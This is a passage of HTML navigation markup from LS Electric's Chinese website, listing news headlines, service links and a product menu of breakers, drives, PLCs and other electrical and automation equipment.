                                                                                            <a href="/Cn/SinglePage/vision/catid/100.html" target="_self">产品有偿/无偿保修期</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                                                            </ul>
                                <div class="bnr_notice">
                                    <div class="gnb_banner act">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Download/download/catid/89.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605187123002.jpg" title="1584605187123002.jpg" alt="009.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><br/></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/SinglePage/vision/catid/93" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180226/1519616690811192.png" title="1519616690811192.png" alt="4.png"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><br/></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Service/consultation/catid/96.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180226/1519617002855600.png" title="1519617002855600.png" alt="5.png"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Service/voc/catid/97.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180227/1519721994245453.png" title="1519721994245453.png" alt="22.png"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Customer/onLine/catid/98.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180226/1519617298100479.png" title="1519617298100479.png" alt="7.png"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><br/></div></div>                                        </div><div class="gnb_banner ">
                                                                                                                                </div>                                    <div class="notice">
                                        <p class="tit">新闻与公告<a href="/Cn/Propaganda/news/catid/13.html"
                                                               class="btn_more">更多</a></p>
                                        <ul class="noticeList">
                                                                                                <li><a href="/Cn/Propaganda/listNew/catid/13/id/36.html">[新闻]坚持研发创新，LS电气连续10年被评选为“全球100强创新企业”</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/32.html">[新闻]LS-斗山-韩华 在韩就可再生能源发电项目达成合作</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/35.html">[新闻]共筑城市未来，LS电气助力思科智慧城打造行业标杆</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/33.html">[新闻]跨国云签约 | LS电气与南都电源、常州昆兰达成战略合作</a></li> 
                                        </ul>
                                        <div class="banner2" style="display: none;">
                                            <a href="/Cn/Propaganda/news/catid/13.html" target="_blank">
                                                                                                <img src="/Public/Uploads/uploadfile/images/20171025/20171025145509_59f0354d94c87.jpg" title="旗帜" >
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div> -->
                            <div class="ma_nav3">
                                <div class="ma_nav3box">
                                <ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Download/download/catid/89.html" class="ma_nav3_a1">下载中心</a>
                                        </li>
                                                                            </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/SinglePage/vision/catid/93" class="ma_nav3_a1">办事处指南</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/SinglePage/vision/catid/93.html">电力事业部</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/SinglePage/vision/catid/94.html">自动化事业部</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Service/faq/catid/95" class="ma_nav3_a1">客户服务</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Agent/index/catid/214.html">代理商查询</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Service/faq/catid/95">FAQ</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Service/consultation/catid/96.html">客户咨询</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Service/voc/catid/97.html">顾客的声音</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/SinglePage/vision/catid/203.html">培训计划(自动化)</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Customer/onLine/catid/98" class="ma_nav3_a1">售后服务</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Customer/onLine/catid/98.html">在线售后申请</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Customer/centerGuide/catid/99">售后中心指南</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/SinglePage/vision/catid/100.html">产品有偿/无偿保修期</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="" class="ma_nav3_a1">产品搜索</a>
                                        </li>
                                                                            </ul>                                  
                                </div>
                            </div>
                        </div>
                    </div>
                </li>        </ul>

        <div class="util clearfix">
            <ul>
                <!--
				                    <li><a href="/Cn/Login/login.html">登录</a></li>
                    <li><a href="/Cn/Register/registero.html">注册</a></li>				-->
                <li class="cs"><a href="/Cn/Service/consultation/catid/96.html">客户咨询</a></li>
                <li class="lang">
                    <a href="#" class="sel_lang">CH</a>
                    <ul class="langList">
                                                <li><a href="https://www.ls-electric.com/ko" data-act="s" data-val="en">韩文</a></li><li><a href=" https://www.ls-electric.com/" data-act="s" data-val="en">英文</a></li><li><a href="https://www.ls-electric.com/jp" data-act="s" data-val="en">日文</a></li><li><a href="http://www.lselectric.com.cn/" data-act="s" data-val="en">中文</a></li>                    </ul>
                </li>
                <li class="search">
                    <a href="#" class="btn_open_gnb_search searchButton">
                        <img src="/Public/Cn/images/B12_01.png" alt="">
                    </a>
                </li>
            </ul>
        </div>
    </div>
</header>
<!--  手机头部 -->
<header class="header_wrap_ph clearfix">
    <a href="/Cn/Index/index.html" class="logo">
        <img src="/Public/Uploads/uploadfile/images/20200318/20200318140633_5e71ba69a7b9a.png" alt="LS工业系统">
    </a>
    <a href="#" class="btn_open_menu">
        <img src="/Public/Cn/images/btn_menu.png" alt="">
    </a>
    <a href="#" class="btn_open_gnb_search_ph">
        <img src="/Public/Cn/images/B12_01.png" alt="">
    </a>
</header>
<!-- 侧边导航 -->
<div class="lnb_wrap" id="top_menu_container_m">
    <div>
        <div class="lnbTop">
            <ul>
                <!--                    <li><a href="/Cn/Login/login.html">登录</a></li>
                    <li><a href="/Cn/Register/registero.html">注册</a></li>				-->
                <li class="lang">
                    <a href="#" class="sel_lang">
                        <span>KOR</span>
                    </a>
                                <ul class="langList">
                    <li><a href="https://www.ls-electric.com/ko">韩文</a></li><li><a href=" https://www.ls-electric.com/">英文</a></li><li><a href="https://www.ls-electric.com/jp">日文</a></li><li><a href="http://www.lselectric.com.cn/">中文</a></li>                </ul>
                </li>
            </ul>
            <a href="#" class="btn_close_lnb">菜单关闭</a>
        </div>
        <div class="lnb_d1 clear">
                            <a href="javascript:;" class="on">关于LS电气</a>                <a href="javascript:;" class="">产品与解决方案</a>                <a href="javascript:;" class="">服务与支持</a>        </div>
        <div class="lnb_d2_container">
                            <ul class="lnb_d2 on">
                                                                        <li><a href="javascript:;" class="arr">公司介绍</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/Company/ceo/catid/9.html">CEO致辞</a>
                                            </li>                                            <li><a href="/Cn/SinglePage/vision/catid/10.html">愿景与战略</a>
                                            </li>                                            <li><a href="/Cn/Company/memorabilia/catid/11.html">大事记</a>
                                            </li>                                            <li><a href="/Cn/Company/electrogenesis/catid/12">电气布局</a>
                                            </li>                                </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">宣传中心</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/Propaganda/news/catid/13.html">公司新闻</a>
                                            </li>                                            <li><a href="/Cn/Propaganda/news/catid/14.html">公告事项</a>
                                            </li>                                            <li><a href="/Cn/Propaganda/video/catid/15/id/128">宣传视频</a>
                                            </li>                                </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">人才战略</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/Personnel/idea/catid/16.html">人才理念</a>
                                            </li>                                </ul>
                            </li>                </ul>                <ul class="lnb_d2 ">
                                                                        <li><a href="javascript:;" class="arr">电力送变电解决方案</a>
                                <ul class="lnb_d3">
                                    <li><a href="javascript:;" class="arr">智能电网</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">Smart Place</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/44/id/245.html">智能家用系统</a></li><li><a href="/Cn/Product/productDetails/catid/44/id/246.html">智能楼宇系统</a></li><li><a href="/Cn/Product/productDetails/catid/44/id/247.html">智能工厂系统</a></li><li><a href="/Cn/Product/productDetails/catid/44/id/248.html">储能系统</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">Smart Renewable</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/43/id/244.html">Photovoltaic</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">Smart Transportation</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/45/id/254.html">屏蔽门解决方案</a></li><li><a href="/Cn/Product/productDetails/catid/45/id/253.html">通信系统解决方案</a></li><li><a href="/Cn/Product/productDetails/catid/45/id/252.html">信号系统解决方案</a></li><li><a href="/Cn/Product/productDetails/catid/45/id/251.html">项目案例</a></li><li><a href="/Cn/Product/productDetails/catid/45/id/250.html">项目管理&amp;系统工程过程</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">Smart Power Grid</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/42/id/243.html">电力设备诊断和预防系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/242.html">电能质量监控系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/241.html">仪表自动读取系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/240.html">智能型检测设施</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/239.html">变电所综合保护系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/238.html">配电管理系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/237.html">远程控制系统</a></li><li><a href="/Cn/Product/productDetails/catid/42/id/236.html">自动化系统（EMS）</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">HVDC/FACTS</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">HVDC/FACT S</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/134/id/256.html">Flexible AC Transmission System</a></li><li><a href="/Cn/Product/productDetails/catid/134/id/255.html">超高压直流输电系统</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">超高压变电站</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">超高压变电设备</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/135/id/258.html">Power Transformer</a></li><li><a href="/Cn/Product/productDetails/catid/135/id/257.html">气体绝缘开关设备</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                                                            </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">电力输配电解决方案</a>
                                <ul class="lnb_d3">
                                    <li><a href="javascript:;" class="arr">低压元器件</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">塑壳断路器(MCCB)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/46/id/299.html">TSE 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/300.html">LSD 交流隔离开关</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/63.html">Susol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/101.html">Susol 1600AF 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/102.html">Susol UL 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/352.html">Metasol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/103.html">Metasol 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/catid/46/id/104.html">Meta-MEC 系列塑壳断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">漏电断路器(ELCB)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/47/id/105.html">Metasol 漏电断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">框架断路器(ACB)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/48/id/349.html">Susol UL框架断路器</a></li><li><a href="/Cn/Product/productDetails/catid/48/id/350.html">Susol 框架断路器</a></li><li><a href="/Cn/Product/productDetails/catid/48/id/351.html">Susol 紧凑型框架断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">接触器(MC) &amp; 热过载继电器(MS) </a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/49/id/297.html">Tesol 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/catid/49/id/294.html">Metasol /Meta-MEC 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/catid/49/id/119.html">Meta-MEC 系列新能源专用接触器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">手动马达启动器(MMS)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/50/id/347.html">MMS-32N手动马达启动器</a></li><li><a href="/Cn/Product/productDetails/catid/50/id/113.html">Metasol MMS 手动马达启动器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">电子式马达继电器(EMPR)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/51/id/120.html">GMP 系列</a></li><li><a href="/Cn/Product/productDetails/catid/51/id/121.html">DMP 系列</a></li><li><a href="/Cn/Product/productDetails/catid/51/id/123.html">MMP(S-EMPR) 系列</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">终端配电设备(MCB)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/152/id/344.html">Metasol 漏电断路器（RO32E,RO63,RO125)</a></li><li><a href="/Cn/Product/productDetails/catid/152/id/345.html">L 系列小型断路器/漏电断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">双电源自动转换开关(ATSE)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/153/id/348.html">LTS隔离型PC级双电源自动转换开关</a></li><li><a href="/Cn/Product/productDetails/catid/153/id/127.html">LTS励磁型PC级双电源自动转换开关</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">中压元器件</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">真空断路器(VCB)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/53/id/129.html">Susol 真空断路器</a></li><li><a href="/Cn/Product/productDetails/catid/53/id/208.html">Susol 真空断路器-原装进口</a></li><li><a href="/Cn/Product/productDetails/catid/53/id/131.html">Supec 真空断路器    </a></li><li><a href="/Cn/Product/productDetails/catid/53/id/130.html">核电站用 真空断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">真空灭弧室(VI)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/54/id/132.html">LV型 真空灭弧室</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">真空接触器(VC)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/55/id/134.html">Susol 真空接触器</a></li><li><a href="/Cn/Product/productDetails/catid/55/id/133.html">Tri-MEC 真空接触器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">电力熔断器(PF)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/154/id/137.html">电力熔断器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">柱上真空断路器/负荷开关 </a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/160/id/138.html">柱上真空断路器</a></li><li><a href="/Cn/Product/productDetails/catid/160/id/139.html">柱上真空负荷开关</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">中低压成套设备</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">中压开关柜</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/62/id/145.html">LGDH 系列空气绝缘铠装式金属封闭开关设备</a></li><li><a href="/Cn/Product/productDetails/catid/62/id/146.html">LSDH-12 空气绝缘模块式缘铠装式金属封闭开关设备</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">环网柜</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/200/id/227.html">LGFH 系列环网开关柜</a></li><li><a href="/Cn/Product/productDetails/catid/200/id/228.html">LGSA 系列气体全绝缘开关设备</a></li><li><a href="/Cn/Product/productDetails/catid/200/id/229.html">LGS 系列固体绝缘开关设备</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">低压开关柜</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/63/id/147.html">LGDL 系列低压开关柜</a></li><li><a href="/Cn/Product/productDetails/catid/63/id/148.html">LSDL 系列低压开关柜</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">低压密集型母线槽</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/201/id/259.html"> LSDM-I 低压密集型母线槽    </a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">变压器</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">干式变压器</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/67/id/149.html">干式变压器</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">超级电容</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">超级电容单体(LSUC)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/72/id/81.html">超级电容单体</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">超级电容模组(LSUM)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/73/id/209.html">​ 超级电容模组</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">薄膜电容</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">工业通用薄膜电容</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/75/id/77.html">工业通用薄膜电容</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">DC元器件</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">DC隔离开关</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/224/id/334.html">LDD直流隔离开关</a></li><li><a href="/Cn/Product/productDetails/catid/224/id/337.html">Susol 直流紧凑型隔离开关</a></li><li><a href="/Cn/Product/productDetails/catid/224/id/338.html">Susol DC1500V 隔离开关</a></li><li><a href="/Cn/Product/productDetails/catid/224/id/346.html">Susol UL隔离开关</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">DC断路器</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/225/id/335.html">ADV直流断路器</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">DC Relay</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/226/id/336.html">高压直流继电器</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                                                            </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">自动化产品与解决方案</a>
                                <ul class="lnb_d3">
                                    <li><a href="javascript:;" class="arr">变频器(AC Drive)</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">低压变频器</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/80/id/375.html">S300</a></li><li><a href="/Cn/Product/productDetails/catid/80/id/260.html">iGxA [已停产]</a></li><li><a href="/Cn/Product/productDetails/catid/80/id/150.html">S100</a></li><li><a href="/Cn/Product/productDetails/catid/80/id/151.html">iS7</a></li><li><a href="/Cn/Product/productDetails/catid/80/id/220.html">C100</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">高压变频器</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/81/id/218.html">LSMV-M1000Z</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">PLC</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">XGT 系列</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/82/id/152.html">XGK-CPU</a></li><li><a href="/Cn/Product/productDetails/catid/82/id/153.html">XGI-CPU</a></li><li><a href="/Cn/Product/productDetails/catid/82/id/154.html">XGR</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">XG5000</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/83/id/225.html">XG5000</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">XGB 系列</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/84/id/155.html">XBC/XEC U 系列</a></li><li><a href="/Cn/Product/productDetails/catid/84/id/156.html">XBC/XEC H 系列</a></li><li><a href="/Cn/Product/productDetails/catid/84/id/157.html">XBC/XEC SU 系列</a></li><li><a href="/Cn/Product/productDetails/catid/84/id/158.html">XBCXEC E 系列</a></li><li><a href="/Cn/Product/productDetails/catid/84/id/159.html">XBM 系列</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">XGT 特殊模块</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/157/id/160.html">XGT模拟量输入模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/161.html">XGT模拟量输出模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/162.html">XGT高速计数模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/163.html">XGT位置控制模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/164.html">XGT热电阻输入模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/165.html">XGT热电偶输入模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/166.html">XGT位置控制模块(EtherCAT)</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/167.html">XGT模拟量输入输出混合模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/168.html">XGT位置控制模块(Network Type)</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/169.html">XGT温度控制模块</a></li><li><a href="/Cn/Product/productDetails/catid/157/id/230.html">XMC-E32A(运动控制器)</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">XGT 通讯模块</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/158/id/170.html">XGT Cnet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/171.html">XGT-FAST专用 Ethernet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/172.html">XGT-Rnet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/173.html">XGT-Dnet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/174.html">XGT-Pnet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/175.html">XGT RAPIEnet</a></li><li><a href="/Cn/Product/productDetails/catid/158/id/176.html">XGT EtherNet IP</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">MASTER-K 系列</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/176/id/231.html">K120S</a></li><li><a href="/Cn/Product/productDetails/catid/176/id/232.html">K200S</a></li><li><a href="/Cn/Product/productDetails/catid/176/id/233.html">K300S</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">Smart I/O</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/213/id/289.html">Smart I/O</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">Beyond X™ XSC/XSR系列</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/248/id/364.html">Beyond X™ XSC/XSR系列</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">Servo/Motion</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">伺服驱动器（Drive）</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/137/id/282.html">iX7NH系列</a></li><li><a href="/Cn/Product/productDetails/catid/137/id/177.html">L7N系列（已停产）</a></li><li><a href="/Cn/Product/productDetails/catid/137/id/178.html">L7NH系列</a></li><li><a href="/Cn/Product/productDetails/catid/137/id/179.html">L7P系列</a></li><li><a href="/Cn/Product/productDetails/catid/137/id/180.html">L7S系列</a></li>                                                        </ul>
                                                    </li>                                                    <li><a href="javascript:;" class="act">伺服电机(Motor)</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/197/id/212.html">F系列</a></li><li><a href="/Cn/Product/productDetails/catid/197/id/211.html">S系列</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">HMI</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">XGT Panel</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/85/id/281.html">eXP2系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/270.html">XP3000-G系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/213.html">XP10系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/214.html">XP 系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/215.html">iXP 系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/216.html">eXP 系列</a></li><li><a href="/Cn/Product/productDetails/catid/85/id/217.html">XP3000系列(已停产）</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                            <li><a href="javascript:;" class="arr">机器人</a>
                                                                                        <ul class="lnb_d5">
                                                                                                    <li><a href="javascript:;" class="act">六轴机器人</a>
                                                        <ul class="lnb_d6">
                                                            <li><a href="/Cn/Product/productDetails/catid/88/id/235.html">LSB Series</a></li>                                                        </ul>
                                                    </li>                                            </ul>
                                                                                        <li><a href="https://ssq.ls-electric.com">行业解决方案</a>
                                            </li>                                </ul>
                            </li>                        <li><a href="/Cn/ProjectGuide/guide/catid/21.html">方案指南</a></li>
                                            </ul>                <ul class="lnb_d2 ">
                                            <li><a href="/Cn/Download/download/catid/89.html">下载中心</a></li>
                                                                                <li><a href="javascript:;" class="arr">办事处指南</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/SinglePage/vision/catid/93.html">电力事业部</a>
                                            </li>                                            <li><a href="/Cn/SinglePage/vision/catid/94.html">自动化事业部</a>
                                            </li>                                </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">客户服务</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/Agent/index/catid/214.html">代理商查询</a>
                                            </li>                                            <li><a href="/Cn/Service/faq/catid/95">FAQ</a>
                                            </li>                                            <li><a href="/Cn/Service/consultation/catid/96.html">客户咨询</a>
